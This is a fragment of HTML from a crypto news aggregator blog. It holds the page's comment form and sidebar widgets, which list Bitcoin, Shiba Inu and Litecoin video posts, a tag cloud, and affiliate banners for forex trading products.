		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://easyshortcuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</section>
			<section id="sidebar" class="secondary clearfix" role="complementary">
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=fxexperts"><img loading="lazy" decoding="async" src="https://www.wallstreet-forex.com/images/banners/walltreet_forex_robot_320x320_1.jpg" alt="WallStreet Forex Robot 3.0 Domination" width="320" height="320" /></a></p>
</div>
		</aside><aside id="nichebarn_tabbed_content-2" class="widget nichebarn_tabbed_content clearfix"><script type="text/javascript">
				//<![CDATA[
					jQuery(document).ready(function($) {
						$('body').tabbedWidget({'instance'  :  'nichebarn_tabbed_content-2'});
					});
				//]]>
				</script>		<div class="widget-tabbed">
			<div class="widget-tabnavi">
				<ul class="widget-tabnav">
				<li><a href="#nichebarn_tabbed_content-2-tabbed-1">Popular</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-2">Latest</a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-3">Comment </a></li>				<li><a href="#nichebarn_tabbed_content-2-tabbed-4">Tag</a></li>				</ul>
			</div>


			<div id="nichebarn_tabbed_content-2-tabbed-1" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646134144_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/do-not-buy-bitcoin-urgent-crypto-message-2021-bitcoin-price-prediction/" title="DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction">DO NOT Buy Bitcoin (URGENT Crypto Message 2021), bitcoin price prediction</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/02/1645613702_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/1-14-billion-shiba-inu-coin-burned-in-one-week-shiba-inu-burn/" title="1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)">1.14 BILLION SHIBA INU COIN BURNED IN ONE WEEK! (SHIBA INU BURN)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2022/03/1646478421_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/cell-biology-cell-cycle-regulation/" title="Cell Biology | Cell Cycle Regulation">Cell Biology | Cell Cycle Regulation</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2021/12/1640936120_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/litecoin-is-ltc-seriously-underrated-my-take-%f0%9f%a7%90/" title="Litecoin: Is LTC Seriously Underrated? My Take!! 🧐">Litecoin: Is LTC Seriously Underrated? My Take!! 🧐</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-2" class="tabdiv"><ul><li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713136442_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/guides-meaning-of-guides/" title="Guides | meaning of Guides">Guides | meaning of Guides</a></li><li class="widget-thumb"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" title="SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-3" class="tabdiv"><ul class="widget-tabbed-comments"><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLRjh0WjxT-z1BUGucMOvUTVlRW2LJWQ5ObOsQ=s48-c-k-c0x00ffffff-no-rj|UCmpWB1py_jsnd1wKwK9zOgg" class="url" rel="ugc external nofollow">Preston Sweny</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53860">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ZDulk6RcxN3bYCRKvagM27Q3bOMHx82OmbXN5llLGGT792vuhJDGyS7-Jxbyb4M0mR8e3eH1fSg=s48-c-k-c0x00ffffff-no-rj|UC2R_gRjkjQhY2VynCVd6LPw" class="url" rel="ugc external nofollow">Odin Light</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53859">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/ytc/AKedOLTebuqG7oLxh8bOZSznD40gTgbJwe8ql_NYIKX19g=s48-c-k-c0x00ffffff-no-rj|UCGfFlmGO7MLTXmbVVDcsiJA" class="url" rel="ugc external nofollow">liquidswordfish</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53858">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li><li class="widget-avatar"><a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857"><img alt='' src='https://secure.gravatar.com/avatar/?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo avatar-default' height='55' width='55' loading='lazy' decoding='async'/></a><a href="https://yt3.ggpht.com/vvjRtH4jhtZt_tEaA5lH4rbe8qy1DePLkz77AWSm9JSh70eBa9knqJP2PbmCiHzZAf-_zxWb=s48-c-k-c0x00ffffff-no-rj|UCdaAxeXGJrA0Z9AY1YPAc6g" class="url" rel="ugc external nofollow">Crypt0 Ryan</a> on <a href="https://easyshortcuts.com/%e2%9a%a0%ef%b8%8fdont-get-rekt%e2%9a%a0%ef%b8%8fwarning-to-bitcoin-holders%e2%9a%a0%ef%b8%8fcrypto-price-prediction-ta-cryptocurrency-news-today/#comment-53857">⚠️*DON&#39;T GET REKT*⚠️WARNING TO BITCOIN HOLDERS⚠️Crypto Price Prediction TA/Cryptocurrency News Today</a></li></ul></div>			<div id="nichebarn_tabbed_content-2-tabbed-4" class="tabdiv"><div class="tagcloud"><a href="https://easyshortcuts.com/tag/altcoin/" class="tag-cloud-link tag-link-2959 tag-link-position-1" style="font-size: 11.5pt;" aria-label="altcoin (125 items)">altcoin</a>
<a href="https://easyshortcuts.com/tag/altcoin-daily/" class="tag-cloud-link tag-link-2960 tag-link-position-2" style="font-size: 8.4565217391304pt;" aria-label="altcoin daily (78 items)">altcoin daily</a>
<a href="https://easyshortcuts.com/tag/altcoins/" class="tag-cloud-link tag-link-3031 tag-link-position-3" style="font-size: 12.869565217391pt;" aria-label="altcoins (154 items)">altcoins</a>
<a href="https://easyshortcuts.com/tag/bitcoin/" class="tag-cloud-link tag-link-2979 tag-link-position-4" style="font-size: 22pt;" aria-label="bitcoin (609 items)">bitcoin</a>
<a href="https://easyshortcuts.com/tag/bitcoin-analysis/" class="tag-cloud-link tag-link-3214 tag-link-position-5" style="font-size: 9.3695652173913pt;" aria-label="bitcoin analysis (90 items)">bitcoin analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-crash/" class="tag-cloud-link tag-link-3034 tag-link-position-6" style="font-size: 9.6739130434783pt;" aria-label="bitcoin crash (94 items)">bitcoin crash</a>
<a href="https://easyshortcuts.com/tag/bitcoin-mining/" class="tag-cloud-link tag-link-3249 tag-link-position-7" style="font-size: 8pt;" aria-label="bitcoin mining (73 items)">bitcoin mining</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news/" class="tag-cloud-link tag-link-2981 tag-link-position-8" style="font-size: 15pt;" aria-label="bitcoin news (215 items)">bitcoin news</a>
<a href="https://easyshortcuts.com/tag/bitcoin-news-today/" class="tag-cloud-link tag-link-3210 tag-link-position-9" style="font-size: 10.586956521739pt;" aria-label="bitcoin news today (108 items)">bitcoin news today</a>
<a href="https://easyshortcuts.com/tag/bitcoin-prediction/" class="tag-cloud-link tag-link-3746 tag-link-position-10" style="font-size: 10.282608695652pt;" aria-label="bitcoin prediction (104 items)">bitcoin prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price/" class="tag-cloud-link tag-link-3211 tag-link-position-11" style="font-size: 12.413043478261pt;" aria-label="bitcoin price (144 items)">bitcoin price</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-analysis/" class="tag-cloud-link tag-link-3749 tag-link-position-12" style="font-size: 8.6086956521739pt;" aria-label="bitcoin price analysis (80 items)">bitcoin price analysis</a>
<a href="https://easyshortcuts.com/tag/bitcoin-price-prediction/" class="tag-cloud-link tag-link-3038 tag-link-position-13" style="font-size: 12.869565217391pt;" aria-label="bitcoin price prediction (155 items)">bitcoin price prediction</a>
<a href="https://easyshortcuts.com/tag/bitcoin-today/" class="tag-cloud-link tag-link-3206 tag-link-position-14" style="font-size: 9.2173913043478pt;" aria-label="bitcoin today (89 items)">bitcoin today</a>
<a href="https://easyshortcuts.com/tag/blockchain/" class="tag-cloud-link tag-link-3032 tag-link-position-15" style="font-size: 14.54347826087pt;" aria-label="blockchain (198 items)">blockchain</a>
<a href="https://easyshortcuts.com/tag/btc/" class="tag-cloud-link tag-link-3002 tag-link-position-16" style="font-size: 16.826086956522pt;" aria-label="btc (279 items)">btc</a>
<a href="https://easyshortcuts.com/tag/btc-news/" class="tag-cloud-link tag-link-3203 tag-link-position-17" style="font-size: 8.7608695652174pt;" aria-label="btc news (83 items)">btc news</a>
<a href="https://easyshortcuts.com/tag/cardano/" class="tag-cloud-link tag-link-3035 tag-link-position-18" style="font-size: 8.6086956521739pt;" aria-label="cardano (80 items)">cardano</a>
<a href="https://easyshortcuts.com/tag/crypto/" class="tag-cloud-link tag-link-2958 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="crypto (474 items)">crypto</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency/" class="tag-cloud-link tag-link-2957 tag-link-position-20" style="font-size: 18.804347826087pt;" aria-label="cryptocurrency (382 items)">cryptocurrency</a>
<a href="https://easyshortcuts.com/tag/cryptocurrency-news/" class="tag-cloud-link tag-link-2980 tag-link-position-21" style="font-size: 13.782608695652pt;" aria-label="cryptocurrency news (177 items)">cryptocurrency news</a>
<a href="https://easyshortcuts.com/tag/crypto-news/" class="tag-cloud-link tag-link-3021 tag-link-position-22" style="font-size: 14.847826086957pt;" aria-label="Crypto news (207 items)">Crypto news</a>
<a href="https://easyshortcuts.com/tag/crypto-news-today/" class="tag-cloud-link tag-link-3073 tag-link-position-23" style="font-size: 9.5217391304348pt;" aria-label="crypto news today (92 items)">crypto news today</a>
<a href="https://easyshortcuts.com/tag/defi/" class="tag-cloud-link tag-link-2983 tag-link-position-24" style="font-size: 9.8260869565217pt;" aria-label="defi (96 items)">defi</a>
<a href="https://easyshortcuts.com/tag/dogecoin/" class="tag-cloud-link tag-link-3611 tag-link-position-25" style="font-size: 8.1521739130435pt;" aria-label="dogecoin (74 items)">dogecoin</a>
<a href="https://easyshortcuts.com/tag/eth/" class="tag-cloud-link tag-link-3003 tag-link-position-26" style="font-size: 11.95652173913pt;" aria-label="eth (134 items)">eth</a>
<a href="https://easyshortcuts.com/tag/ethereum/" class="tag-cloud-link tag-link-2965 tag-link-position-27" style="font-size: 18.04347826087pt;" aria-label="ethereum (339 items)">ethereum</a>
<a href="https://easyshortcuts.com/tag/litecoin/" class="tag-cloud-link tag-link-2943 tag-link-position-28" style="font-size: 12.413043478261pt;" aria-label="litecoin (145 items)">litecoin</a>
<a href="https://easyshortcuts.com/tag/litecoin-news/" class="tag-cloud-link tag-link-2938 tag-link-position-29" style="font-size: 8.304347826087pt;" aria-label="litecoin news (77 items)">litecoin news</a>
<a href="https://easyshortcuts.com/tag/litecoin-price/" class="tag-cloud-link tag-link-2949 tag-link-position-30" style="font-size: 8.6086956521739pt;" aria-label="litecoin price (81 items)">litecoin price</a>
<a href="https://easyshortcuts.com/tag/litecoin-price-prediction/" class="tag-cloud-link tag-link-2937 tag-link-position-31" style="font-size: 10.130434782609pt;" aria-label="litecoin price prediction (102 items)">litecoin price prediction</a>
<a href="https://easyshortcuts.com/tag/ltc/" class="tag-cloud-link tag-link-2944 tag-link-position-32" style="font-size: 11.347826086957pt;" aria-label="ltc (121 items)">ltc</a>
<a href="https://easyshortcuts.com/tag/ltc-price-prediction/" class="tag-cloud-link tag-link-2942 tag-link-position-33" style="font-size: 8.6086956521739pt;" aria-label="ltc price prediction (80 items)">ltc price prediction</a>
<a href="https://easyshortcuts.com/tag/news/" class="tag-cloud-link tag-link-807 tag-link-position-34" style="font-size: 8.304347826087pt;" aria-label="news (77 items)">news</a>
<a href="https://easyshortcuts.com/tag/nft/" class="tag-cloud-link tag-link-3129 tag-link-position-35" style="font-size: 11.804347826087pt;" aria-label="nft (132 items)">nft</a>
<a href="https://easyshortcuts.com/tag/nfts/" class="tag-cloud-link tag-link-3178 tag-link-position-36" style="font-size: 8.6086956521739pt;" aria-label="NFTs (81 items)">NFTs</a>
<a href="https://easyshortcuts.com/tag/ripple/" class="tag-cloud-link tag-link-2963 tag-link-position-37" style="font-size: 8.7608695652174pt;" aria-label="ripple (82 items)">ripple</a>
<a href="https://easyshortcuts.com/tag/shib/" class="tag-cloud-link tag-link-3045 tag-link-position-38" style="font-size: 10.586956521739pt;" aria-label="shib (108 items)">shib</a>
<a href="https://easyshortcuts.com/tag/shiba/" class="tag-cloud-link tag-link-3922 tag-link-position-39" style="font-size: 10.739130434783pt;" aria-label="shiba (112 items)">shiba</a>
<a href="https://easyshortcuts.com/tag/shiba-inu/" class="tag-cloud-link tag-link-3186 tag-link-position-40" style="font-size: 12.260869565217pt;" aria-label="shiba inu (141 items)">shiba inu</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-coin/" class="tag-cloud-link tag-link-3921 tag-link-position-41" style="font-size: 10.434782608696pt;" aria-label="shiba inu coin (106 items)">shiba inu coin</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" class="tag-cloud-link tag-link-3931 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="shiba inu crypto (80 items)">shiba inu crypto</a>
<a href="https://easyshortcuts.com/tag/shiba-inu-token/" class="tag-cloud-link tag-link-3937 tag-link-position-43" style="font-size: 8pt;" aria-label="shiba inu token (73 items)">shiba inu token</a>
<a href="https://easyshortcuts.com/tag/top-altcoins/" class="tag-cloud-link tag-link-2962 tag-link-position-44" style="font-size: 8.6086956521739pt;" aria-label="top altcoins (81 items)">top altcoins</a>
<a href="https://easyshortcuts.com/tag/xrp/" class="tag-cloud-link tag-link-2966 tag-link-position-45" style="font-size: 10.739130434783pt;" aria-label="xrp (112 items)">xrp</a></div>
</div>
		</div>

	</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://c98593qluyiy7u1b7wvbqo0u7n.hop.clickbank.net/"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://easyshortcuts.com/wp-content/uploads/2022/01/customindicatorsmt4-aff-300-200-3.jpeg" alt="" /></a></p>
</div>
		</aside><aside id="text-7" class="widget widget_text clearfix">			<div class="textwidget"><p><script type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "onlinemoneysi-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "crypto";
amzn_assoc_default_category = "All";
amzn_assoc_search_bar = "false";
amzn_assoc_title = "";
amzn_assoc_rows ="2";
</script><br />
<script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script></p>
</div>
		</aside><aside id="nichebarn_category_posts_single-2" class="widget nichebarn_category_posts_single clearfix">		<div id="widget-category-posts-single" class="widget-category-posts clearfix">

			<h3 class="widgettitle"><span>litecoin</span></h3>			
			<div class="widget-category-posts-content">
			
				
				<article id="post-7809" class="single-post post-7809 post type-post status-publish format-standard has-post-thumbnail hentry category-litecoin">

					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark"><img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712098086_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
					
					<h2 class="post-title"><a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" rel="bookmark">Bitcoin &amp; Litecoin Price Update (IMPORTANT)</a></h2>

					<div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/litecoin/" rel="category tag">Litecoin</a>		</span>
 		</div>

					<div class="entry">
						<p>Bitcoin price has seen more momentum than Litecoin price as of lately. In this video I talk about Litecoin price in relation to Bitcoin. [ad_2] Source link</p>
					<a href="https://easyshortcuts.com/bitcoin-litecoin-price-update-important/" class="more-link">
					Read more</a>
					</div>

				</article>

							
			</div>
			
		</div>
	</aside>					</section>
	</div>
</div><!-- end content-wrap -->
<div id="footer-wrap">
		
		
		<div id="footer-widgets-bg">
			<div id="footer-widgets-wrap" class="container">
				<div id="footer-widgets" class="clearfix">
					<div class="footer-widgets-ins">
							
						<div class="footer-widget-column-3">
							<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://b3af6znhuzdyak056p2s2isiv5.hop.clickbank.net/"><img decoding="async" src="https://easyshortcuts.com/wp-content/uploads/2022/01/336x280.jpg" alt="" /></a></p>
</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
									<aside id="nichebarn_recent_posts-2" class="widget nichebarn_recent_posts">		<h3 class="widgettitle"><span>Lates Post</span></h3>		
		<div class="widget-recent-posts widget-posts-entries">
			<ul>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222967_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/guide-meaning/" title="Guide Meaning">Guide Meaning</a>
				
				<p>Video shows what guide means. Someone who guides, especially someone [&hellip;]</p>
			</li>
											<li class="widget-thumb"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)"><img width="75" height="75" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg" class="attachment-widget_post_thumb size-widget_post_thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w" sizes="auto, (max-width: 75px) 100vw, 75px" /></a>
								<a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" title="HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a>
				
				<p>HOW MUCH WILL 20000000 SHIBA INU COIN BE WORTH BY [&hellip;]</p>
			</li>
						</ul>
		</div>
		</aside>						</div>
							
						<div class="footer-widget-column-3">
